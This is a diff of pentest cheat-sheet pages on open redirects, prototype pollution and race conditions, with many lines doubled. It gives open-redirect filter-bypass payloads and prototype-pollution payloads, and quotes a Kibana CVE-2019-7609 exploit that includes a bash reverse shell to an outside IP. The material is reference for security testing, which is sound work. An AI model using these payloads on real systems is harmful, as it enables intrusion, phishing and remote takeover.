- [Ransacking your password reset tokens - Lukas Euler - January 26, 2023](https://positive.security/blog/ransack-data-exfiltration)
|
* [Ransacking your password reset tokens - Lukas Euler - January 26, 2023](https://positive.security/blog/ransack-data-exfiltration)
|
||||||
|
|||||||
@@ -2,7 +2,6 @@
|
|||||||
|
|
||||||
> Un-validated redirects and forwards are possible when a web application accepts untrusted input that could cause the web application to redirect the request to a URL contained within untrusted input. By modifying untrusted URL input to a malicious site, an attacker may successfully launch a phishing scam and steal user credentials. Because the server name in the modified link is identical to the original site, phishing attempts may have a more trustworthy appearance. Un-validated redirect and forward attacks can also be used to maliciously craft a URL that would pass the application’s access control check and then forward the attacker to privileged functions that they would normally not be able to access.
|
> Un-validated redirects and forwards are possible when a web application accepts untrusted input that could cause the web application to redirect the request to a URL contained within untrusted input. By modifying untrusted URL input to a malicious site, an attacker may successfully launch a phishing scam and steal user credentials. Because the server name in the modified link is identical to the original site, phishing attempts may have a more trustworthy appearance. Un-validated redirect and forward attacks can also be used to maliciously craft a URL that would pass the application’s access control check and then forward the attacker to privileged functions that they would normally not be able to access.
|
||||||
|
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
* [Methodology](#methodology)
|
* [Methodology](#methodology)
|
||||||
@@ -15,7 +14,6 @@
|
|||||||
* [Labs](#labs)
|
* [Labs](#labs)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Methodology
|
## Methodology
|
||||||
|
|
||||||
An open redirect vulnerability occurs when a web application or server uses unvalidated, user-supplied input to redirect users to other sites. This can allow an attacker to craft a link to the vulnerable site which redirects to a malicious site of their choosing.
|
An open redirect vulnerability occurs when a web application or server uses unvalidated, user-supplied input to redirect users to other sites. This can allow an attacker to craft a link to the vulnerable site which redirects to a malicious site of their choosing.
|
||||||
@@ -30,20 +28,18 @@ https://example.com/redirect?url=https://userpreferredsite.com
|
|||||||
|
|
||||||
An attacker could exploit an open redirect here by replacing the `userpreferredsite.com` with a link to a malicious website. They could then distribute this link in a phishing email or on another website. When users click the link, they're taken to the malicious website.
|
An attacker could exploit an open redirect here by replacing the `userpreferredsite.com` with a link to a malicious website. They could then distribute this link in a phishing email or on another website. When users click the link, they're taken to the malicious website.
|
||||||
|
|
||||||
|
|
||||||
## HTTP Redirection Status Code
|
## HTTP Redirection Status Code
|
||||||
|
|
||||||
HTTP Redirection status codes, those starting with 3, indicate that the client must take additional action to complete the request. Here are some of the most common ones:
|
HTTP Redirection status codes, those starting with 3, indicate that the client must take additional action to complete the request. Here are some of the most common ones:
|
||||||
|
|
||||||
- [300 Multiple Choices](https://httpstatuses.com/300) - This indicates that the request has more than one possible response. The client should choose one of them.
|
* [300 Multiple Choices](https://httpstatuses.com/300) - This indicates that the request has more than one possible response. The client should choose one of them.
|
||||||
- [301 Moved Permanently](https://httpstatuses.com/301) - This means that the resource requested has been permanently moved to the URL given by the Location headers. All future requests should use the new URI.
|
* [301 Moved Permanently](https://httpstatuses.com/301) - This means that the resource requested has been permanently moved to the URL given by the Location headers. All future requests should use the new URI.
|
||||||
- [302 Found](https://httpstatuses.com/302) - This response code means that the resource requested has been temporarily moved to the URL given by the Location headers. Unlike 301, it does not mean that the resource has been permanently moved, just that it is temporarily located somewhere else.
|
* [302 Found](https://httpstatuses.com/302) - This response code means that the resource requested has been temporarily moved to the URL given by the Location headers. Unlike 301, it does not mean that the resource has been permanently moved, just that it is temporarily located somewhere else.
|
||||||
- [303 See Other](https://httpstatuses.com/303) - The server sends this response to direct the client to get the requested resource at another URI with a GET request.
|
* [303 See Other](https://httpstatuses.com/303) - The server sends this response to direct the client to get the requested resource at another URI with a GET request.
|
||||||
- [304 Not Modified](https://httpstatuses.com/304) - This is used for caching purposes. It tells the client that the response has not been modified, so the client can continue to use the same cached version of the response.
|
* [304 Not Modified](https://httpstatuses.com/304) - This is used for caching purposes. It tells the client that the response has not been modified, so the client can continue to use the same cached version of the response.
|
||||||
- [305 Use Proxy](https://httpstatuses.com/305) - The requested resource must be accessed through a proxy provided in the Location header.
|
* [305 Use Proxy](https://httpstatuses.com/305) - The requested resource must be accessed through a proxy provided in the Location header.
|
||||||
- [307 Temporary Redirect](https://httpstatuses.com/307) - This means that the resource requested has been temporarily moved to the URL given by the Location headers, and future requests should still use the original URI.
|
* [307 Temporary Redirect](https://httpstatuses.com/307) - This means that the resource requested has been temporarily moved to the URL given by the Location headers, and future requests should still use the original URI.
|
||||||
- [308 Permanent Redirect](https://httpstatuses.com/308) - This means the resource has been permanently moved to the URL given by the Location headers, and future requests should use the new URI. It is similar to 301 but does not allow the HTTP method to change.
|
* [308 Permanent Redirect](https://httpstatuses.com/308) - This means the resource has been permanently moved to the URL given by the Location headers, and future requests should use the new URI. It is similar to 301 but does not allow the HTTP method to change.
|
||||||
|
|
||||||
|
|
||||||
## Redirect Methods
|
## Redirect Methods
|
||||||
|
|
||||||
@@ -54,7 +50,6 @@ Instead of query parameters, redirection logic may rely on the path:
|
|||||||
* Using slashes in URLs: `https://example.com/redirect/http://malicious.com`
|
* Using slashes in URLs: `https://example.com/redirect/http://malicious.com`
|
||||||
* Injecting relative paths: `https://example.com/redirect/../http://malicious.com`
|
* Injecting relative paths: `https://example.com/redirect/../http://malicious.com`
|
||||||
|
|
||||||
|
|
||||||
### JavaScript-based Redirects
|
### JavaScript-based Redirects
|
||||||
|
|
||||||
If the application uses JavaScript for redirects, attackers may manipulate script variables:
|
If the application uses JavaScript for redirects, attackers may manipulate script variables:
|
||||||
@@ -68,8 +63,7 @@ window.location = redirectTo;
|
|||||||
|
|
||||||
**Payload**: `?redirectTo=http://malicious.com`
|
**Payload**: `?redirectTo=http://malicious.com`
|
||||||
|
|
||||||
|
### Common Query Parameters
|
||||||
### Common Parameters
|
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
?checkout_url={payload}
|
?checkout_url={payload}
|
||||||
@@ -95,88 +89,97 @@ window.location = redirectTo;
|
|||||||
/redirect/{payload}
|
/redirect/{payload}
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## Filter Bypass
|
## Filter Bypass
|
||||||
|
|
||||||
* Using a whitelisted domain or keyword
|
* Using a whitelisted domain or keyword
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
www.whitelisted.com.evil.com redirect to evil.com
|
www.whitelisted.com.evil.com redirect to evil.com
|
||||||
```
|
```
|
||||||
|
|
||||||
* Using **CRLF** to bypass "javascript" blacklisted keyword
|
* Using **CRLF** to bypass "javascript" blacklisted keyword
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
java%0d%0ascript%0d%0a:alert(0)
|
java%0d%0ascript%0d%0a:alert(0)
|
||||||
```
|
```
|
||||||
|
|
||||||
* Using "`//`" and "`////`" to bypass "http" blacklisted keyword
|
* Using "`//`" and "`////`" to bypass "http" blacklisted keyword
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
//google.com
|
//google.com
|
||||||
////google.com
|
////google.com
|
||||||
```
|
```
|
||||||
|
|
||||||
* Using "https:" to bypass "`//`" blacklisted keyword
|
* Using "https:" to bypass "`//`" blacklisted keyword
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
https:google.com
|
https:google.com
|
||||||
```
|
```
|
||||||
|
|
||||||
* Using "`\/\/`" to bypass "`//`" blacklisted keyword
|
* Using "`\/\/`" to bypass "`//`" blacklisted keyword
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
\/\/google.com/
|
\/\/google.com/
|
||||||
/\/google.com/
|
/\/google.com/
|
||||||
```
|
```
|
||||||
|
|
||||||
* Using "`%E3%80%82`" to bypass "." blacklisted character
|
* Using "`%E3%80%82`" to bypass "." blacklisted character
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
/?redir=google。com
|
/?redir=google。com
|
||||||
//google%E3%80%82com
|
//google%E3%80%82com
|
||||||
```
|
```
|
||||||
|
|
||||||
* Using null byte "`%00`" to bypass blacklist filter
|
* Using null byte "`%00`" to bypass blacklist filter
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
//google%00.com
|
//google%00.com
|
||||||
```
|
```
|
||||||
|
|
||||||
* Using HTTP Parameter Pollution
|
* Using HTTP Parameter Pollution
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
?next=whitelisted.com&next=google.com
|
?next=whitelisted.com&next=google.com
|
||||||
```
|
```
|
||||||
|
|
||||||
* Using "@" character. [Common Internet Scheme Syntax](https://datatracker.ietf.org/doc/html/rfc1738)
|
* Using "@" character. [Common Internet Scheme Syntax](https://datatracker.ietf.org/doc/html/rfc1738)
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
//<user>:<password>@<host>:<port>/<url-path>
|
//<user>:<password>@<host>:<port>/<url-path>
|
||||||
http://www.theirsite.com@yoursite.com/
|
http://www.theirsite.com@yoursite.com/
|
||||||
```
|
```
|
||||||
|
|
||||||
* Creating folder as their domain
|
* Creating folder as their domain
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
http://www.yoursite.com/http://www.theirsite.com/
|
http://www.yoursite.com/http://www.theirsite.com/
|
||||||
http://www.yoursite.com/folder/www.folder.com
|
http://www.yoursite.com/folder/www.folder.com
|
||||||
```
|
```
|
||||||
|
|
||||||
* Using "`?`" character, browser will translate it to "`/?`"
|
* Using "`?`" character, browser will translate it to "`/?`"
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
http://www.yoursite.com?http://www.theirsite.com/
|
http://www.yoursite.com?http://www.theirsite.com/
|
||||||
http://www.yoursite.com?folder/www.folder.com
|
http://www.yoursite.com?folder/www.folder.com
|
||||||
```
|
```
|
||||||
|
|
||||||
* Host/Split Unicode Normalization
|
* Host/Split Unicode Normalization
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
https://evil.c℀.example.com . ---> https://evil.ca/c.example.com
|
https://evil.c℀.example.com . ---> https://evil.ca/c.example.com
|
||||||
http://a.com/X.b.com
|
http://a.com/X.b.com
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## Labs
|
## Labs
|
||||||
|
|
||||||
* [Root Me - HTTP - Open redirect](https://www.root-me.org/fr/Challenges/Web-Serveur/HTTP-Open-redirect)
|
* [Root Me - HTTP - Open redirect](https://www.root-me.org/fr/Challenges/Web-Serveur/HTTP-Open-redirect)
|
||||||
* [PortSwigger - DOM-based open redirection](https://portswigger.net/web-security/dom-based/open-redirection/lab-dom-open-redirection)
|
* [PortSwigger - DOM-based open redirection](https://portswigger.net/web-security/dom-based/open-redirection/lab-dom-open-redirection)
|
||||||
|
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
- [Host/Split Exploitable Antipatterns in Unicode Normalization - Jonathan Birch - August 3, 2019](https://i.blackhat.com/USA-19/Thursday/us-19-Birch-HostSplit-Exploitable-Antipatterns-In-Unicode-Normalization.pdf)
|
* [Host/Split Exploitable Antipatterns in Unicode Normalization - Jonathan Birch - August 3, 2019](https://i.blackhat.com/USA-19/Thursday/us-19-Birch-HostSplit-Exploitable-Antipatterns-In-Unicode-Normalization.pdf)
|
||||||
- [Open Redirect Cheat Sheet - PentesterLand - November 2, 2018](https://pentester.land/cheatsheets/2018/11/02/open-redirect-cheatsheet.html)
|
* [Open Redirect Cheat Sheet - PentesterLand - November 2, 2018](https://pentester.land/cheatsheets/2018/11/02/open-redirect-cheatsheet.html)
|
||||||
- [Open Redirect Vulnerability - s0cket7 - August 15, 2018](https://s0cket7.com/open-redirect-vulnerability/)
|
* [Open Redirect Vulnerability - s0cket7 - August 15, 2018](https://s0cket7.com/open-redirect-vulnerability/)
|
||||||
- [Open-Redirect-Payloads - Predrag Cujanović - April 24, 2017](https://github.com/cujanovic/Open-Redirect-Payloads)
|
* [Open-Redirect-Payloads - Predrag Cujanović - April 24, 2017](https://github.com/cujanovic/Open-Redirect-Payloads)
|
||||||
- [Unvalidated Redirects and Forwards Cheat Sheet - OWASP - February 28, 2024](https://www.owasp.org/index.php/Unvalidated_Redirects_and_Forwards_Cheat_Sheet)
|
* [Unvalidated Redirects and Forwards Cheat Sheet - OWASP - February 28, 2024](https://www.owasp.org/index.php/Unvalidated_Redirects_and_Forwards_Cheat_Sheet)
|
||||||
- [You do not need to run 80 reconnaissance tools to get access to user accounts - Stefano Vettorazzi (@stefanocoding) - May 16, 2019](https://gist.github.com/stefanocoding/8cdc8acf5253725992432dedb1c9c781)
|
* [You do not need to run 80 reconnaissance tools to get access to user accounts - Stefano Vettorazzi (@stefanocoding) - May 16, 2019](https://gist.github.com/stefanocoding/8cdc8acf5253725992432dedb1c9c781)
|
||||||
|
|||||||
@@ -2,7 +2,6 @@
|
|||||||
|
|
||||||
> Prototype pollution is a type of vulnerability that occurs in JavaScript when properties of Object.prototype are modified. This is particularly risky because JavaScript objects are dynamic and we can add properties to them at any time. Also, almost all objects in JavaScript inherit from Object.prototype, making it a potential attack vector.
|
> Prototype pollution is a type of vulnerability that occurs in JavaScript when properties of Object.prototype are modified. This is particularly risky because JavaScript objects are dynamic and we can add properties to them at any time. Also, almost all objects in JavaScript inherit from Object.prototype, making it a potential attack vector.
|
||||||
|
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
* [Tools](#tools)
|
* [Tools](#tools)
|
||||||
@@ -16,7 +15,6 @@
|
|||||||
* [Labs](#labs)
|
* [Labs](#labs)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Tools
|
## Tools
|
||||||
|
|
||||||
* [yeswehack/pp-finder](https://github.com/yeswehack/pp-finder) - Help you find gadget for prototype pollution exploitation
|
* [yeswehack/pp-finder](https://github.com/yeswehack/pp-finder) - Help you find gadget for prototype pollution exploitation
|
||||||
@@ -24,8 +22,7 @@
|
|||||||
* [yuske/server-side-prototype-pollution](https://github.com/yuske/server-side-prototype-pollution) - Server-Side Prototype Pollution gadgets in Node.js core code and 3rd party NPM packages
|
* [yuske/server-side-prototype-pollution](https://github.com/yuske/server-side-prototype-pollution) - Server-Side Prototype Pollution gadgets in Node.js core code and 3rd party NPM packages
|
||||||
* [BlackFan/client-side-prototype-pollution](https://github.com/BlackFan/client-side-prototype-pollution) - Prototype Pollution and useful Script Gadgets
|
* [BlackFan/client-side-prototype-pollution](https://github.com/BlackFan/client-side-prototype-pollution) - Prototype Pollution and useful Script Gadgets
|
||||||
* [portswigger/server-side-prototype-pollution](https://github.com/portswigger/server-side-prototype-pollution) - Burp Suite Extension detectiong Prototype Pollution vulnerabilities
|
* [portswigger/server-side-prototype-pollution](https://github.com/portswigger/server-side-prototype-pollution) - Burp Suite Extension detectiong Prototype Pollution vulnerabilities
|
||||||
* [msrkp/PPScan](https://github.com/msrkp/PPScan) - Client Side Prototype Pollution Scanner
|
* [msrkp/PPScan](https://github.com/msrkp/PPScan) - Client Side Prototype Pollution Scanner
|
||||||
|
|
||||||
|
|
||||||
## Methodology
|
## Methodology
|
||||||
|
|
||||||
@@ -47,21 +44,22 @@ myDog.__proto__;
|
|||||||
myDog["__proto__"];
|
myDog["__proto__"];
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### Examples
|
### Examples
|
||||||
|
|
||||||
* Imagine that an application uses an object to maintain configuration settings, like this:
|
* Imagine that an application uses an object to maintain configuration settings, like this:
|
||||||
|
|
||||||
```js
|
```js
|
||||||
let config = {
|
let config = {
|
||||||
isAdmin: false
|
isAdmin: false
|
||||||
};
|
};
|
||||||
```
|
```
|
||||||
|
|
||||||
* An attacker might be able to add an `isAdmin` property to `Object.prototype`, like this:
|
* An attacker might be able to add an `isAdmin` property to `Object.prototype`, like this:
|
||||||
|
|
||||||
```js
|
```js
|
||||||
Object.prototype.isAdmin = true;
|
Object.prototype.isAdmin = true;
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### Manual Testing
|
### Manual Testing
|
||||||
|
|
||||||
* ExpressJS: `{ "__proto__":{"parameterLimit":1}}` + 2 parameters in GET request, at least 1 must be reflected in the response.
|
* ExpressJS: `{ "__proto__":{"parameterLimit":1}}` + 2 parameters in GET request, at least 1 must be reflected in the response.
|
||||||
@@ -71,13 +69,11 @@ myDog["__proto__"];
|
|||||||
* Modify CORS header responses: `{ "__proto__":{"exposedHeaders":["foo"]}}`, the server should return the header `Access-Control-Expose-Headers`.
|
* Modify CORS header responses: `{ "__proto__":{"exposedHeaders":["foo"]}}`, the server should return the header `Access-Control-Expose-Headers`.
|
||||||
* Change the status code: `{ "__proto__":{"status":510}}`
|
* Change the status code: `{ "__proto__":{"status":510}}`
|
||||||
|
|
||||||
|
|
||||||
### Prototype Pollution via JSON Input
|
### Prototype Pollution via JSON Input
|
||||||
|
|
||||||
You can access the prototype of any object via the magic property `__proto__`.
|
You can access the prototype of any object via the magic property `__proto__`.
|
||||||
The `JSON.parse()` function in JavaScript is used to parse a JSON string and convert it into a JavaScript object. Typically it is a sink function where prototype pollution can happen.
|
The `JSON.parse()` function in JavaScript is used to parse a JSON string and convert it into a JavaScript object. Typically it is a sink function where prototype pollution can happen.
|
||||||
|
|
||||||
|
|
||||||
```js
|
```js
|
||||||
{
|
{
|
||||||
"__proto__": {
|
"__proto__": {
|
||||||
@@ -111,7 +107,6 @@ Polluting the prototype via the `constructor` property instead.
|
|||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### Prototype Pollution in URL
|
### Prototype Pollution in URL
|
||||||
|
|
||||||
Example of Prototype Pollution payloads found in the wild.
|
Example of Prototype Pollution payloads found in the wild.
|
||||||
@@ -124,17 +119,19 @@ https://www.apple.com/shop/buy-watch/apple-watch?__proto__[src]=image&__proto__[
|
|||||||
https://www.apple.com/shop/buy-watch/apple-watch?a[constructor][prototype]=image&a[constructor][prototype][onerror]=alert(1)
|
https://www.apple.com/shop/buy-watch/apple-watch?a[constructor][prototype]=image&a[constructor][prototype][onerror]=alert(1)
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### Prototype Pollution Exploitation
|
### Prototype Pollution Exploitation
|
||||||
|
|
||||||
Depending if the prototype pollution is executed client (CSPP) or server side (SSPP), the impact will vary.
|
Depending if the prototype pollution is executed client (CSPP) or server side (SSPP), the impact will vary.
|
||||||
|
|
||||||
* Remote Command Execution: [RCE in Kibana (CVE-2019-7609)](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/)
|
* Remote Command Execution: [RCE in Kibana (CVE-2019-7609)](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/)
|
||||||
|
|
||||||
```js
|
```js
|
||||||
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/192.168.0.136/12345 0>&1");process.exit()//')
|
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/192.168.0.136/12345 0>&1");process.exit()//')
|
||||||
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
|
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
|
||||||
```
|
```
|
||||||
|
|
||||||
* Remote Command Execution: [RCE using EJS gadgets](https://mizu.re/post/ejs-server-side-prototype-pollution-gadgets-to-rce)
|
* Remote Command Execution: [RCE using EJS gadgets](https://mizu.re/post/ejs-server-side-prototype-pollution-gadgets-to-rce)
|
||||||
|
|
||||||
```js
|
```js
|
||||||
{
|
{
|
||||||
"__proto__": {
|
"__proto__": {
|
||||||
@@ -143,11 +140,11 @@ Depending if the prototype pollution is executed client (CSPP) or server side (S
|
|||||||
}
|
}
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
* Reflected XSS: [Reflected XSS on www.hackerone.com via Wistia embed code - #986386](https://hackerone.com/reports/986386)
|
* Reflected XSS: [Reflected XSS on www.hackerone.com via Wistia embed code - #986386](https://hackerone.com/reports/986386)
|
||||||
* Client-side bypass: [Prototype pollution – and bypassing client-side HTML sanitizers](https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/)
|
* Client-side bypass: [Prototype pollution – and bypassing client-side HTML sanitizers](https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/)
|
||||||
* Denial of Service
|
* Denial of Service
|
||||||
|
|
||||||
|
|
||||||
### Prototype Pollution Payloads
|
### Prototype Pollution Payloads
|
||||||
|
|
||||||
```js
|
```js
|
||||||
@@ -164,34 +161,31 @@ __proto__.baaebfc = baaebfc
|
|||||||
?__proto__[test]=test
|
?__proto__[test]=test
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### Prototype Pollution Gadgets
|
### Prototype Pollution Gadgets
|
||||||
|
|
||||||
A "gadget" in the context of vulnerabilities typically refers to a piece of code or functionality that can be exploited or leveraged during an attack. When we talk about a "prototype pollution gadget," we're referring to a specific code path, function, or feature of an application that is susceptible to or can be exploited through a prototype pollution attack.
|
A "gadget" in the context of vulnerabilities typically refers to a piece of code or functionality that can be exploited or leveraged during an attack. When we talk about a "prototype pollution gadget," we're referring to a specific code path, function, or feature of an application that is susceptible to or can be exploited through a prototype pollution attack.
|
||||||
|
|
||||||
Either create your own gadget using part of the source with [yeswehack/pp-finder](https://github.com/yeswehack/pp-finder), or try to use already discovered gadgets [yuske/server-side-prototype-pollution](https://github.com/yuske/server-side-prototype-pollution) / [BlackFan/client-side-prototype-pollution](https://github.com/BlackFan/client-side-prototype-pollution).
|
Either create your own gadget using part of the source with [yeswehack/pp-finder](https://github.com/yeswehack/pp-finder), or try to use already discovered gadgets [yuske/server-side-prototype-pollution](https://github.com/yuske/server-side-prototype-pollution) / [BlackFan/client-side-prototype-pollution](https://github.com/BlackFan/client-side-prototype-pollution).
|
||||||
|
|
||||||
|
|
||||||
## Labs
|
## Labs
|
||||||
|
|
||||||
* [YesWeHack Dojo - Prototype Pollution](https://dojo-yeswehack.com/XSS/Training/Prototype-Pollution)
|
* [YesWeHack Dojo - Prototype Pollution](https://dojo-yeswehack.com/XSS/Training/Prototype-Pollution)
|
||||||
* [PortSwigger - Prototype Pollution](https://portswigger.net/web-security/all-labs#prototype-pollution)
|
* [PortSwigger - Prototype Pollution](https://portswigger.net/web-security/all-labs#prototype-pollution)
|
||||||
|
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
- [A Pentester's Guide to Prototype Pollution Attacks - Harsh Bothra - January 2, 2023](https://www.cobalt.io/blog/a-pentesters-guide-to-prototype-pollution-attacks)
|
* [A Pentester's Guide to Prototype Pollution Attacks - Harsh Bothra - January 2, 2023](https://www.cobalt.io/blog/a-pentesters-guide-to-prototype-pollution-attacks)
|
||||||
- [A tale of making internet pollution free - Exploiting Client-Side Prototype Pollution in the wild - s1r1us - September 28, 2021](https://blog.s1r1us.ninja/research/PP)
|
* [A tale of making internet pollution free - Exploiting Client-Side Prototype Pollution in the wild - s1r1us - September 28, 2021](https://blog.s1r1us.ninja/research/PP)
|
||||||
- [Detecting Server-Side Prototype Pollution - Daniel Thatcher - February 15, 2023](https://www.intruder.io/research/server-side-prototype-pollution)
|
* [Detecting Server-Side Prototype Pollution - Daniel Thatcher - February 15, 2023](https://www.intruder.io/research/server-side-prototype-pollution)
|
||||||
- [Exploiting prototype pollution – RCE in Kibana (CVE-2019-7609) - Michał Bentkowski - October 30, 2019](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/)
|
* [Exploiting prototype pollution – RCE in Kibana (CVE-2019-7609) - Michał Bentkowski - October 30, 2019](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/)
|
||||||
- [Keynote | Server Side Prototype Pollution: Blackbox Detection Without The DoS - Gareth Heyes - March 27, 2023](https://youtu.be/LD-KcuKM_0M)
|
* [Keynote | Server Side Prototype Pollution: Blackbox Detection Without The DoS - Gareth Heyes - March 27, 2023](https://youtu.be/LD-KcuKM_0M)
|
||||||
- [NodeJS - \_\_proto\_\_ & prototype Pollution - HackTricks - July 19, 2024](https://book.hacktricks.xyz/pentesting-web/deserialization/nodejs-proto-prototype-pollution)
|
* [NodeJS - \_\_proto\_\_ & prototype Pollution - HackTricks - July 19, 2024](https://book.hacktricks.xyz/pentesting-web/deserialization/nodejs-proto-prototype-pollution)
|
||||||
- [Prototype Pollution - PortSwigger - November 10, 2022](https://portswigger.net/web-security/prototype-pollution)
|
* [Prototype Pollution - PortSwigger - November 10, 2022](https://portswigger.net/web-security/prototype-pollution)
|
||||||
- [Prototype pollution - Snyk - August 19, 2023](https://learn.snyk.io/lessons/prototype-pollution/javascript/)
|
* [Prototype pollution - Snyk - August 19, 2023](https://learn.snyk.io/lessons/prototype-pollution/javascript/)
|
||||||
- [Prototype pollution and bypassing client-side HTML sanitizers - Michał Bentkowski - August 18, 2020](https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/)
|
* [Prototype pollution and bypassing client-side HTML sanitizers - Michał Bentkowski - August 18, 2020](https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/)
|
||||||
- [Prototype Pollution and Where to Find Them - BitK & SakiiR - August 14, 2023](https://youtu.be/mwpH9DF_RDA)
|
* [Prototype Pollution and Where to Find Them - BitK & SakiiR - August 14, 2023](https://youtu.be/mwpH9DF_RDA)
|
||||||
- [Prototype Pollution Attacks in NodeJS - Olivier Arteau - May 16, 2018](https://github.com/HoLyVieR/prototype-pollution-nsec18/blob/master/paper/JavaScript_prototype_pollution_attack_in_NodeJS.pdf)
|
* [Prototype Pollution Attacks in NodeJS - Olivier Arteau - May 16, 2018](https://github.com/HoLyVieR/prototype-pollution-nsec18/blob/master/paper/JavaScript_prototype_pollution_attack_in_NodeJS.pdf)
|
||||||
- [Prototype Pollution Attacks in NodeJS applications - Olivier Arteau - October 3, 2018](https://youtu.be/LUsiFV3dsK8)
|
* [Prototype Pollution Attacks in NodeJS applications - Olivier Arteau - October 3, 2018](https://youtu.be/LUsiFV3dsK8)
|
||||||
- [Prototype Pollution Leads to RCE: Gadgets Everywhere - Mikhail Shcherbakov - September 29, 2023](https://youtu.be/v5dq80S1WF4)
|
* [Prototype Pollution Leads to RCE: Gadgets Everywhere - Mikhail Shcherbakov - September 29, 2023](https://youtu.be/v5dq80S1WF4)
|
||||||
- [Server side prototype pollution, how to detect and exploit - BitK - February 18, 2023](http://web.archive.org/web/20230218081534/https://blog.yeswehack.com/talent-development/server-side-prototype-pollution-how-to-detect-and-exploit/)
|
* [Server side prototype pollution, how to detect and exploit - BitK - February 18, 2023](http://web.archive.org/web/20230218081534/https://blog.yeswehack.com/talent-development/server-side-prototype-pollution-how-to-detect-and-exploit/)
|
||||||
- [Server-side prototype pollution: Black-box detection without the DoS - Gareth Heyes - February 15, 2023](https://portswigger.net/research/server-side-prototype-pollution)
|
* [Server-side prototype pollution: Black-box detection without the DoS - Gareth Heyes - February 15, 2023](https://portswigger.net/research/server-side-prototype-pollution)
|
||||||
|
|||||||
@@ -2,7 +2,6 @@
|
|||||||
|
|
||||||
> Race conditions may occur when a process is critically or unexpectedly dependent on the sequence or timings of other events. In a web application environment, where multiple requests can be processed at a given time, developers may leave concurrency to be handled by the framework, server, or programming language.
|
> Race conditions may occur when a process is critically or unexpectedly dependent on the sequence or timings of other events. In a web application environment, where multiple requests can be processed at a given time, developers may leave concurrency to be handled by the framework, server, or programming language.
|
||||||
|
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
- [Tools](#tools)
|
- [Tools](#tools)
|
||||||
@@ -18,19 +17,17 @@
|
|||||||
- [Labs](#labs)
|
- [Labs](#labs)
|
||||||
- [References](#references)
|
- [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Tools
|
## Tools
|
||||||
|
|
||||||
- [PortSwigger/turbo-intruder](https://github.com/PortSwigger/turbo-intruder) - a Burp Suite extension for sending large numbers of HTTP requests and analyzing the results.
|
- [PortSwigger/turbo-intruder](https://github.com/PortSwigger/turbo-intruder) - a Burp Suite extension for sending large numbers of HTTP requests and analyzing the results.
|
||||||
- [JavanXD/Raceocat](https://github.com/JavanXD/Raceocat) - Make exploiting race conditions in web applications highly efficient and ease-of-use.
|
- [JavanXD/Raceocat](https://github.com/JavanXD/Raceocat) - Make exploiting race conditions in web applications highly efficient and ease-of-use.
|
||||||
- [nxenon/h2spacex](https://github.com/nxenon/h2spacex) - HTTP/2 Single Packet Attack low Level Library / Tool based on Scapy + Exploit Timing Attacks
|
- [nxenon/h2spacex](https://github.com/nxenon/h2spacex) - HTTP/2 Single Packet Attack low Level Library / Tool based on Scapy + Exploit Timing Attacks
|
||||||
|
|
||||||
|
|
||||||
## Methodology
|
## Methodology
|
||||||
|
|
||||||
### Limit-overrun
|
### Limit-overrun
|
||||||
|
|
||||||
Limit-overrun refers to a scenario where multiple threads or processes compete to update or access a shared resource, resulting in the resource exceeding its intended limits.
|
Limit-overrun refers to a scenario where multiple threads or processes compete to update or access a shared resource, resulting in the resource exceeding its intended limits.
|
||||||
|
|
||||||
**Examples**: Overdrawing limit, multiple voting, multiple spending of a giftcard.
|
**Examples**: Overdrawing limit, multiple voting, multiple spending of a giftcard.
|
||||||
|
|
||||||
@@ -38,7 +35,6 @@ Limit-overrun refers to a scenario where multiple threads or processes compete t
|
|||||||
- [Race conditions can be used to bypass invitation limit - @franjkovic](https://hackerone.com/reports/115007)
|
- [Race conditions can be used to bypass invitation limit - @franjkovic](https://hackerone.com/reports/115007)
|
||||||
- [Register multiple users using one invitation - @franjkovic](https://hackerone.com/reports/148609)
|
- [Register multiple users using one invitation - @franjkovic](https://hackerone.com/reports/148609)
|
||||||
|
|
||||||
|
|
||||||
### Rate-limit Bypass
|
### Rate-limit Bypass
|
||||||
|
|
||||||
